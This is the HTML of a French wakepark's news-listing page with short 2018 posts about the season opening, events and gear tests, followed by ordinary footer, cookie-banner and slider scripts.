			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/09/" title="18 h 46 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-09T18:46:30+01:00">9 avril 2018</time></a></div><p>[ad_1] Réservez le samedi 26 mai pour venir tester le matos Liquid Force et Ronix! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/reservez-le-samedi-26-mai-pour-venir-tester-le-matos-liquid/" class="details more-link" aria-label="En savoir plus sur Réservez le samedi 26 mai pour venir tester le matos Liquid &#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8546" data-date="2018-04-07T10:45:34+01:00" data-name="Rien de tel qu’un jour de flat pour commencer le week-end, o...">
	<article class="post post-8546 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="10 h 45 min" href="https://www.atlanticwakepark.com/2018/04/07/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">7</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/rien-de-tel-quun-jour-de-flat-pour-commencer-le-week-end-o/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30226084_1583697721727233_333175383543250944_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30226084_1583697721727233_333175383543250944_n.jpg 480w" alt="" title="30226084_1583697721727233_333175383543250944_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/rien-de-tel-quun-jour-de-flat-pour-commencer-le-week-end-o/" title="Rien de tel qu’un jour de flat pour commencer le week-end, o&#8230;" rel="bookmark">Rien de tel qu’un jour de flat pour commencer le week-end, o&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/07/" title="10 h 45 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-07T10:45:34+01:00">7 avril 2018</time></a></div><p>[ad_1] Rien de tel qu’un jour de flat pour commencer le week-end, on vous attend !! &#x1f603; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/rien-de-tel-quun-jour-de-flat-pour-commencer-le-week-end-o/" class="details more-link" aria-label="En savoir plus sur Rien de tel qu’un jour de flat pour commencer le week-end, o&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8544" data-date="2018-04-06T17:10:34+01:00" data-name="Retrouvez nous jusqu’à 21h30 au magasin Vib&#039;s La Roche sur Y...">
	<article class="post post-8544 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="17 h 10 min" href="https://www.atlanticwakepark.com/2018/04/06/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">6</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/retrouvez-nous-jusqua-21h30-au-magasin-vibs-la-roche-sur-y/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20853&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30128065_1582986125131726_477308219639726080_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/30128065_1582986125131726_477308219639726080_n.jpg 480w" alt="" title="30128065_1582986125131726_477308219639726080_n.jpg" width="480" height="853"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/retrouvez-nous-jusqua-21h30-au-magasin-vibs-la-roche-sur-y/" title="Retrouvez nous jusqu’à 21h30 au magasin Vib&#8217;s La Roche sur Y&#8230;" rel="bookmark">Retrouvez nous jusqu’à 21h30 au magasin Vib&#8217;s La Roche sur Y&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/06/" title="17 h 10 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-06T17:10:34+01:00">6 avril 2018</time></a></div><p>[ad_1] Retrouvez nous jusqu’à 21h30 au magasin Vib&#8217;s La Roche sur Yon pour la soirée VIP et ses remises exceptionnelles! De nombreux lots à gagner et des entrées au Park! A tout de suite [ad_2]</p>

<a href="https://www.atlanticwakepark.com/retrouvez-nous-jusqua-21h30-au-magasin-vibs-la-roche-sur-y/" class="details more-link" aria-label="En savoir plus sur Retrouvez nous jusqu’à 21h30 au magasin Vib&#8217;s La Roche sur Y&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8539" data-date="2018-04-06T09:49:18+01:00" data-name="Ce midi c’est burgers au chaud face plan d’eau!
Le soleil es...">
	<article class="post post-8539 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="9 h 49 min" href="https://www.atlanticwakepark.com/2018/04/06/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">6</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/ce-midi-cest-burgers-au-chaud-face-plan-deaule-soleil-es/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/29793208_162236854487632_8206531348341456896_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/29793208_162236854487632_8206531348341456896_n.jpg 480w" alt="" title="29793208_162236854487632_8206531348341456896_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/ce-midi-cest-burgers-au-chaud-face-plan-deaule-soleil-es/" title="Ce midi c’est burgers au chaud face plan d’eau!
Le soleil es&#8230;" rel="bookmark">Ce midi c’est burgers au chaud face plan d’eau!
Le soleil es&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/06/" title="9 h 49 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-06T09:49:18+01:00">6 avril 2018</time></a></div><p>[ad_1] Ce midi c’est burgers au chaud face plan d’eau! Le soleil est là profitez en! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/ce-midi-cest-burgers-au-chaud-face-plan-deaule-soleil-es/" class="details more-link" aria-label="En savoir plus sur Ce midi c’est burgers au chaud face plan d’eau!
Le soleil es&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8536" data-date="2018-04-03T18:30:20+01:00" data-name="1ere corde de la saison 2018 avec Hugo Guias et GoPro
En rou...">
	<article class="post post-8536 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="18 h 30 min" href="https://www.atlanticwakepark.com/2018/04/03/" rel="nofollow"><span class="entry-month">Avr</span><span class="entry-date updated">3</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/1ere-corde-de-la-saison-2018-avec-hugo-guias-et-goproen-rou/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20358&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/27853031_654811131550107_2291988939365416960_n-636x358.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/04/27853031_654811131550107_2291988939365416960_n-636x358.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/04/27853031_654811131550107_2291988939365416960_n-1272x716.jpg 1272w" alt="" title="27853031_654811131550107_2291988939365416960_n.jpg" width="636" height="358"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/1ere-corde-de-la-saison-2018-avec-hugo-guias-et-goproen-rou/" title="1ere corde de la saison 2018 avec Hugo Guias et GoPro
En rou&#8230;" rel="bookmark">1ere corde de la saison 2018 avec Hugo Guias et GoPro
En rou&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/04/03/" title="18 h 30 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-04-03T18:30:20+01:00">3 avril 2018</time></a></div><p>[ad_1] 1ere corde de la saison 2018 avec Hugo Guias et GoPro En route pour une longue série d’images &#x1f60e; soöruz[fb_vid id=&#8221;1579533595476979&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/1ere-corde-de-la-saison-2018-avec-hugo-guias-et-goproen-rou/" class="details more-link" aria-label="En savoir plus sur 1ere corde de la saison 2018 avec Hugo Guias et GoPro
En rou&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8532" data-date="2018-03-31T19:04:07+01:00" data-name="Beau sunset pour finir cette 1ere journée! Merci à tous et à...">
	<article class="post post-8532 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="19 h 04 min" href="https://www.atlanticwakepark.com/2018/03/31/" rel="nofollow"><span class="entry-month">Mar</span><span class="entry-date updated">31</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/beau-sunset-pour-finir-cette-1ere-journee-merci-a-tous-et-a/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20270&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/03/29790170_1576845892412416_203818437860925164_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/03/29790170_1576845892412416_203818437860925164_n.jpg 480w" alt="" title="29790170_1576845892412416_203818437860925164_n.jpg" width="480" height="270"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/beau-sunset-pour-finir-cette-1ere-journee-merci-a-tous-et-a/" title="Beau sunset pour finir cette 1ere journée! Merci à tous et à&#8230;" rel="bookmark">Beau sunset pour finir cette 1ere journée! Merci à tous et à&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/03/31/" title="19 h 04 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-31T19:04:07+01:00">31 mars 2018</time></a></div><p>[ad_1] Beau sunset pour finir cette 1ere journée! Merci à tous et à demain sous le soleil! Bonne soirée [ad_2]</p>

<a href="https://www.atlanticwakepark.com/beau-sunset-pour-finir-cette-1ere-journee-merci-a-tous-et-a/" class="details more-link" aria-label="En savoir plus sur Beau sunset pour finir cette 1ere journée! Merci à tous et à&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8526" data-date="2018-03-28T19:56:40+01:00" data-name="J-2 la boutique est en place, le matos est là. 
Mise en plac...">
	<article class="post post-8526 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="19 h 56 min" href="https://www.atlanticwakepark.com/2018/03/28/" rel="nofollow"><span class="entry-month">Mar</span><span class="entry-date updated">28</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/j-2-la-boutique-est-en-place-le-matos-est-la-mise-en-plac/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/03/29571208_1573871716043167_6937655866005877823_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/03/29571208_1573871716043167_6937655866005877823_n.jpg 480w" alt="" title="29571208_1573871716043167_6937655866005877823_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/j-2-la-boutique-est-en-place-le-matos-est-la-mise-en-plac/" title="J-2 la boutique est en place, le matos est là. 
Mise en plac&#8230;" rel="bookmark">J-2 la boutique est en place, le matos est là. 
Mise en plac&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/03/28/" title="19 h 56 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-28T19:56:40+01:00">28 mars 2018</time></a></div><p>[ad_1] J-2 la boutique est en place, le matos est là. Mise en place des nouveaux modules vendredi! Hâte de vous retrouver! Bonne soirée [ad_2]</p>

<a href="https://www.atlanticwakepark.com/j-2-la-boutique-est-en-place-le-matos-est-la-mise-en-plac/" class="details more-link" aria-label="En savoir plus sur J-2 la boutique est en place, le matos est là. 
Mise en plac&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8522" data-date="2018-03-26T19:54:48+01:00" data-name="Hey hey Samedi c’est le jour J......">
	<article class="post post-8522 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="19 h 54 min" href="https://www.atlanticwakepark.com/2018/03/26/" rel="nofollow"><span class="entry-month">Mar</span><span class="entry-date updated">26</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/hey-hey-samedi-cest-le-jour-j/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20636&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/03/27598996_159906734720644_2109482146732179456_n-636x636.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/03/27598996_159906734720644_2109482146732179456_n-636x636.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/03/27598996_159906734720644_2109482146732179456_n.jpg 720w" alt="" title="27598996_159906734720644_2109482146732179456_n.jpg" width="636" height="636"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/hey-hey-samedi-cest-le-jour-j/" title="Hey hey Samedi c’est le jour J&#8230;&#8230;" rel="bookmark">Hey hey Samedi c’est le jour J&#8230;&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/03/26/" title="19 h 54 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-26T19:54:48+01:00">26 mars 2018</time></a></div><p>[ad_1] Hey hey Samedi c’est le jour J[fb_vid id=&#8221;159902961387688&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/hey-hey-samedi-cest-le-jour-j/" class="details more-link" aria-label="En savoir plus sur Hey hey Samedi c’est le jour J&#8230;&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div></div><div class="paginator with-ajax" role="navigation"><a href="https://www.atlanticwakepark.com/actualites/page/4/" class="page-numbers nav-prev" data-page-num="4" ><i class="dt-icon-the7-arrow-0-42" aria-hidden="true"></i></a><a href="https://www.atlanticwakepark.com/actualites/" class="page-numbers " data-page-num="1">1</a><div style="display: none;"><a href="https://www.atlanticwakepark.com/actualites/page/2/" class="page-numbers " data-page-num="2">2</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://www.atlanticwakepark.com/actualites/page/3/" class="page-numbers " data-page-num="3">3</a><a href="https://www.atlanticwakepark.com/actualites/page/4/" class="page-numbers " data-page-num="4">4</a><a href="https://www.atlanticwakepark.com/actualites/page/5/" class="page-numbers act" data-page-num="5">5</a><a href="https://www.atlanticwakepark.com/actualites/page/6/" class="page-numbers " data-page-num="6">6</a><a href="https://www.atlanticwakepark.com/actualites/page/7/" class="page-numbers " data-page-num="7">7</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://www.atlanticwakepark.com/actualites/page/8/" class="page-numbers " data-page-num="8">8</a><a href="https://www.atlanticwakepark.com/actualites/page/9/" class="page-numbers " data-page-num="9">9</a><a href="https://www.atlanticwakepark.com/actualites/page/10/" class="page-numbers " data-page-num="10">10</a><a href="https://www.atlanticwakepark.com/actualites/page/11/" class="page-numbers " data-page-num="11">11</a></div><a href="https://www.atlanticwakepark.com/actualites/page/12/" class="page-numbers " data-page-num="12">12</a><a href="https://www.atlanticwakepark.com/actualites/page/6/" class="page-numbers nav-next" data-page-num="6" ><i class="dt-icon-the7-arrow-0-41" aria-hidden="true"></i></a></div>
	</div><!-- #content -->

	
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'547b215985',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
